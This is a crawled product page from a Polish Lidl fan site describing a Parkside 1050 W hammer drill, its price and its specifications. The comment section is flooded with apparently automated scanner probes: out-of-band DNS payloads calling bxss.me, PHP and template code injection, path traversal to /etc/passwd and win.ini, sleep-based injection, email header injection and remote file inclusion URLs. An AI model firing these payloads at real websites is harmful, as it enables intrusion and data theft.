

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanlidla.pl/gazetka/2024.01.27.zrob.to.sam.z.parkside/71884,Mlotowiertarka-z-udarem-1050-W
body_size: 16873
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1485596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1485596-3');
</script>



	<title>Młotowiertarka z udarem 1050 W Parkside, Warsztat, narzędzia - fanLIDLA.pl</title>
	<meta charset="utf-8" />
	<link rel="stylesheet" href="/css/css.css" type="text/css" />
</head>
<body>
<div id="strona">
	<div id="naglowek"><a href="/"><img src="/img/naglowek.jpg" class="naglowek" alt="Opinie o produktach z Lidla" /></a></div>
	<div id="nawigacja">
		<ul>

			<li><a href="/gazetka" class="current" title="Lidl Gazetka">Gazetka</a></li>
			<li><a href="/dla.dzieci"  title="Ubrania dla dzieci odzież dziecięca zabawki">Dla dzieci</a></li>
			<li><a href="/lidl.techniczny"  title="Lidl Techniczny majsterkowanie narzędzia">Lidl Techniczny</a></li>
			<li><a href="/ogrod"  title="Lidl Ogród narzędzia ogrodowe">Ogród</a></li>		
			<li><a href="/odziez"  title="Lidl Odzież damska i męska">Odzież</a></li>			
			<li><a href="/opinie"  title="Opinie o produktach z Lidla">Opinie</a></li>
			<li><a href="/katalog.parkside"  title="Katalog narzedzi Parkside">Katalog Parkside</a></li>
			<li><a href="/katalog.narzedzia.akumulatorowe.parkside"  title="Narzedzia akumulatorowe Parkside">Na akumulator</a></li>
			<li><a href="/marki"  title="Marki Lidla">Marki Lidla</a></li>
						

		</ul>
		<div align="right">
		<form method="get" action="/szukaj.php">
		<input name="szukaj" type="text" size="13" value="" class="forminput" title="Wprowadz wyszukiwane słowo np 'patelnia'" />
		<input type="submit" value="Szukaj" class="formsubmit2"/>
		</form>
		</div>
	</div>

<div id="kontener">
	<div class="content">
		<div class="item">





<b>Młotowiertarka z udarem 1050 W Parkside </b> (Warsztat, narzędzia)<br />
<div style="float:left; overflow: hidden; padding: 5px 5px 30px 0px;  min-height: 280px;  height: auto;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FAN-GAZETKA-ZDJECIE -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9616291737800000"
     data-ad-slot="9361758216"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div style=" min-height: 260px;  height: auto;">
PARKSIDE® Młotowiertarka z udarem 1050 W  <a href="http://fanlidla.pl">Lidl</a>, cena 199 PLN  <br />
PARKSIDE® Młotowiertarka z udarem 1050 W    <br />
-  do obróbki betonu, kamienia, metalu lub drewna – z udarem lub bez udaru<br />
-  siła uderzenia: 3 J<br />
-  w zestawie: przecinak ostry (250 mm), dłuto płaskie (250 mm), 3 wiertła SDS (Ø 6 / 8 / 10 x 150 mm), ogranicznik głębokości, szybkowymienny uchwyt wiertarski, dodatkowy uchwyt ręczny, walizka<br />
-  liczba uderzeń: 0-5300 min-1<br />
-  obroty biegu jałowego: N0 – 1100 min-1<br />
-  maks. średnica wiertła: 26 mm w betonie i kamieniu / 13 mm w metalu / 32 mm w drewnie
																					

<br /><br /><i>Produkt marki <a href="/find/Parkside">Parkside</a>  </i>
<br /><br /><b></b>Numer artykułu (SKU):<a href="/produkt/10010514">10010514</a>

<br /><br />Produkt z <a href="/gazetka/2024.01.27.zrob.to.sam.z.parkside"><b>Zrób to sam z Parkside narzędzia majsterkowicza - LIDL gazetka od 27 stycznia 2024</b></a>
<br />
	
</div>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fanlidla-nad-zdjeciem-szeroka -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9616291737800000"
     data-ad-slot="9262733010"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id="imggall"><img src="/files/g/2_10010514_PARKSIDE-R-Mlotowiertarka-z-udarem-1050-W_26.jpg" alt="PARKSIDE® Młotowiertarka z udarem 1050 W , cena 199 PLN 
PARKSIDE® Młotowiertarka ..."  />
<a class="prevpic" href="/gazetka/2024.01.27.zrob.to.sam.z.parkside/71883,Laser-krzyzowy-ze-statywem" title="Poprzedni (strzałka w lewo)"></a>
<a class="nextpic" href="/gazetka/2024.01.27.zrob.to.sam.z.parkside/71885,Szlifierka-wielofunkcyjna-PMFS-200" title="Nastepny (strzałka w prawo)"></a>
</div>


				<div>
					<img src="/files/g/a1/10010514_PARKSIDE-R-Mlotowiertarka-z-udarem-1050-W_26.jpg" alt="PARKSIDE® Młotowiertarka z udarem 1050 W , cena 199 PLN 
PARKSIDE® Młotowiertarka ..." width=900 />
				</div>

				<div>
					<img src="/files/g/a2/10010514_PARKSIDE-R-Mlotowiertarka-z-udarem-1050-W_26.jpg" alt="PARKSIDE® Młotowiertarka z udarem 1050 W , cena 199 PLN 
PARKSIDE® Młotowiertarka ..." width=900 />
				</div>				


<div align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FANLIDLA-POD-ZDJECIEM -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9616291737800000"
     data-ad-slot="6408291816"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



<h2>Najbliższe gazetki promocyjne Lidl</h2> 
<li><a href="/gazetka/2024.01.27.zrob.to.sam.z.parkside">Zrób to sam z Parkside narzędzia majsterkowicza - LIDL gazetka od 27 stycznia 2024</a><br /></li>
<li><a href="/gazetka/2024.01.13.narzedzia.parkside" title="Narzędzia akumulatorowe Parkside 20V - LIDL gazetka od 13 stycznia 2024">Narzędzia akumulatorowe Parkside i sieciowe- LIDL gazetka od 13 stycznia 2024</a><br /></li><li><a href="/gazetka/2024.01.11.przygotuj.auto.na.wyjazd" title="Przygotuj auto na wyjazd - narzędzia Parkside - LIDL gazetka od 11 stycznia 2024">Przygotuj auto na wyjazd - narzędzia Parkside - LIDL gazetka od 11 stycznia 2024</a><br /></li><li><a href="/gazetka/2023.12.27.wyprzedaz.do.50.taniej" title="Wyprzedaż do 50% taniej- LIDL gazetka od 27 grudnia 2023">Wyprzedaż do 50% taniej- LIDL gazetka od 27 grudnia 2023</a><br /></li><li><a href="/gazetka/2023.12.16.swiateczne.porzadki" title="Świąteczne Porządki sprzątanie domu, Vileda - LIDL gazetka od 16 grudnia 2023">Świąteczne Porządki sprzątanie domu, Vileda - LIDL gazetka od 16 grudnia 2023</a><br /></li><li><a href="/gazetka/2023.12.09.urzadz.warsztat.z.parkside.performance" title="Narzędzia Parkside Performance od 9 grudnia 2023- LIDL gazetka">Narzędzia Parkside Performance od 9 grudnia 2023- LIDL gazetka</a><br /></li><li><a href="/gazetka/2023.10.28.sprzatanie.domu.porzadki" title="Sprzątanie domu, porządki - LIDL gazetka od 28 października 2023">Sprzątanie domu, porządki - LIDL gazetka od 28 października 2023</a><br /></li>


<h2>Warsztat, narzędzia - inne produkty z tej kategorii w gazetkach Lidl</h2>
<li>Zobacz tu:<a href="/cat/7,Warsztat,narzedzia">Warsztat, narzędzia</a><br /></li>


<h2>Historyczne występowanie tego produktu w gazetkach i opinie</h2>
<li>Zobacz tu: <a href="/produkt/PARKSIDE%C2%AE%20M%C5%82otowiertarka%20z%20udarem%201050%20W">PARKSIDE® Młotowiertarka z udarem 1050 W</a> <a href="/produkt/"></a> </li>

<h2>Reklamy</h2>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- FANLIDLA-DOL -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9616291737800000"
     data-ad-slot="8686787019"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<br />
<h2>Forum: komentarze i opinie</h2><a name="komentarze"></a>




<ul>
<script type="text/javascript">
function szukajusera(user){
	document.forms.nickname.uzytkownik.value=user;
	document.forms.nickname.submit();
}
</script>
<form method="POST" name="nickname">
<input type="hidden" value="komentarz" name="uzytkownik">

<li>
<b onclick="szukajusera('50625')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50626')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50628')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:13</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50630')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50631')" class="linka" title="Zobacz komentarze tego użytkownika">1XNTVvbnO</b> <i class="godzina">2024.02.01 16:48:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50632')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50633')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:14</i><br />
<i>1ca8kXRCO</i>
</li>
</form>

<li>
<b onclick="szukajusera('50635')" class="linka" title="Zobacz komentarze tego użytkownika">spIaFz56</b> <i class="godzina">2024.02.01 16:48:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50636')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:14</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50637')" class="linka" title="Zobacz komentarze tego użytkownika">)</b> <i class="godzina">2024.02.01 16:48:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50639')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50640')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50641')" class="linka" title="Zobacz komentarze tego użytkownika">!(()&&!|*|*|</b> <i class="godzina">2024.02.01 16:48:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50642')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50643')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50644')" class="linka" title="Zobacz komentarze tego użytkownika">^(#$!@#$)(()))******</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50645')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50646')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>&quot;.gethostbyname(lc(&quot;hitem&quot;.&quot;eeeetugy5044b.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(117).chr(83).chr(122).chr(72).&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50647')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50648')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50649')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50650')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:15</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50651')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>!(()&amp;&amp;!|*|*|</i>
</li>
</form>

<li>
<b onclick="szukajusera('50652')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555
bcc:0.4829-593.4829.1c96e.19754.2@bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('50653')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;;print(md5(31337));$a=&#039;</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50656')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50657')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>^(#$!@#$)(()))******</i>
</li>
</form>

<li>
<b onclick="szukajusera('50658')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>to@example.com&gt;
bcc:0.4829-594.4829.1c96e.19754.2@bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('50659')" class="linka" title="Zobacz komentarze tego użytkownika">";print(md5(31337));$a="</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50662')" class="linka" title="Zobacz komentarze tego użytkownika">Array</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50663')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50664')" class="linka" title="Zobacz komentarze tego użytkownika">${@print(md5(31337))}</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50665')" class="linka" title="Zobacz komentarze tego użytkownika">file:///etc/passwd</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50666')" class="linka" title="Zobacz komentarze tego użytkownika"></b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50667')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:16</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50668')" class="linka" title="Zobacz komentarze tego użytkownika">${@print(md5(31337))}\</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50669')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50670')" class="linka" title="Zobacz komentarze tego użytkownika">${9999553+9999701}</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50672')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50673')" class="linka" title="Zobacz komentarze tego użytkownika">Array</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50674')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;.print(md5(31337)).&#039;</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50675')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>${10000061+9999187}</i>
</li>
</form>

<li>
<b onclick="szukajusera('50676')" class="linka" title="Zobacz komentarze tego użytkownika">../nqhXncMU</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50677')" class="linka" title="Zobacz komentarze tego użytkownika">Array</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50678')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50679')" class="linka" title="Zobacz komentarze tego użytkownika">Array</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50680')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>../../../../../../../../../../../../../../etc/passwd</i>
</li>
</form>

<li>
<b onclick="szukajusera('50681')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50682')" class="linka" title="Zobacz komentarze tego użytkownika">YXU3a3RSRWw=</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50683')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50684')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"()</b> <i class="godzina">2024.02.01 16:48:17</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50685')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>../../../../../../../../../../../../../../windows/win.ini</i>
</li>
</form>

<li>
<b onclick="szukajusera('50687')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;&&sleep(27*1000)*rillfv&&&#039;</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50688')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>&quot;;print(md5(31337));$a=&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50689')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>file:///etc/passwd</i>
</li>
</form>

<li>
<b onclick="szukajusera('50690')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50691')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&n963486=v932012</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50692')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU"&&sleep(27*1000)*idmutj&&"</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50693')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>${@print(md5(31337))}</i>
</li>
</form>

<li>
<b onclick="szukajusera('50694')" class="linka" title="Zobacz komentarze tego użytkownika">HttP://bxss.me/t/xss.html?%00</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50695')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50696')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50697')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;||sleep(27*1000)*jxpjvx||&#039;</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50698')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:18</i><br />
<i>${@print(md5(31337))}\</i>
</li>
</form>

<li>
<b onclick="szukajusera('50699')" class="linka" title="Zobacz komentarze tego użytkownika">bxss.me/t/xss.html?%00</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50700')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50701')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>../555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50702')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50703')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU"||sleep(27*1000)*ympgre||"</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50704')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50705')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>HttP://bxss.me/t/xss.html?%00</i>
</li>
</form>

<li>
<b onclick="szukajusera('50706')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50707')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(103).concat(85).concat(118).concat(90)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitso&quot;+&quot;bqfaedxo32042.bxss.me.&quot;)[3].to_s)+&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50708')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50709')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>bxss.me/t/xss.html?%00</i>
</li>
</form>

<li>
<b onclick="szukajusera('50710')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555&amp;n995568=v977812</i>
</li>
</form>

<li>
<b onclick="szukajusera('50711')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50712')" class="linka" title="Zobacz komentarze tego użytkownika">Http://bxss.me/t/fit.txt</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50713')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50714')" class="linka" title="Zobacz komentarze tego użytkownika">xfs.bxss.me</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50715')" class="linka" title="Zobacz komentarze tego użytkownika">71884,Mlotowiertarka-z-udarem-1050-W</b> <i class="godzina">2024.02.01 16:48:19</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50716')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50717')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</i>
</li>
</form>

<li>
<b onclick="szukajusera('50718')" class="linka" title="Zobacz komentarze tego użytkownika">http://bxss.me/t/fit.txt?.jpg</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50719')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>xfs.bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('50720')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50721')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50722')" class="linka" title="Zobacz komentarze tego użytkownika">/etc/shells</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50723')" class="linka" title="Zobacz komentarze tego użytkownika">71884,Mlotowiertarka-z-udarem-1050-W/.</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50724')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"</b> <i class="godzina">2024.02.01 16:48:20</i><br />
<i>555</i>
</li>
</form>

<li>
